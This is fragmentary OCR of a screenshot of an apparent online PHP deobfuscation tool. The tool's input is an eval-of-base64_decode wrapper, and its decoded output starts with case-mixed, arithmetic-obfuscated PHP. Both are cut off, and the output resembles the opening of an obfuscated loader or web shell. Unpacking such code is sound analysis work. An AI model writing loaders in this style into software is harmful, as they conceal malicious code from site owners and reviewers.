
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php eval("?>".base64_decode("PD9waH
Decoded Output
download
?>
b'
<?php
 eRRoR_rePORTinG((int)RoUnd(-77.5+-77.5+-